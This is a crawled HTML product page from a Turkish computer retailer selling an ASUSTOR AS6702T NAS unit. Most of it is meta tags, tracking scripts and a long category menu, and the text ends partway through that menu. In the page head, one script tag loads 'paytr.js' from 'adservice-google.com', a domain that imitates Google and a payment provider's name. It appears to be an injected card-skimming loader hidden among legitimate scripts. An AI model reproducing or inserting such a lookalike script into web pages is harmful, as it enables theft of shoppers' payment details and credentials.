

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi
body_size: 52278
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202304/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-depolama-uniteleri-177579.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi">
<meta property="og:type" content="website">
<meta property="og:title" content="ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202304/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-depolama-uniteleri-177579.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202304/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-depolama-uniteleri-177579.jpg">
<meta property="product:brand" content="Asustor">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="35395.82">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="KDKDASS0009">
<meta property="product:item_group_id" content="KDKDASS0009">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202304/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-depolama-uniteleri-177579.jpg"
       ],
      "description": "ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "KDKDASS0009",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Asustor"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi",
        "priceCurrency": "TL",
        "price": "35395.82",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/asustor-as6702t-2-yuvali-4gb-nas-depolama-unitesi-urun19951.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'ASUSTOR AS6702T 2 YUVALI 4GB NAS DEPOLAMA ÜNİTESİ',
          'id': 'KDKDASS0009',
          'price': '35395.8228',
          'brand': 'Asustor',
          'currency': 'TRY',
          'category': 'Kurumsal Ürünler/Depolama Üniteleri'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['19951'],
content_type: 'product',
value: 35395.82,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 999784753 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/bd4e3dfb3775ba4108990b7d55e645c292e8d60a.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=125019250" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=1477" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=9894" /><script src="include/imod/core/taksit/taksit.js?ref=2665"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=5840" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch 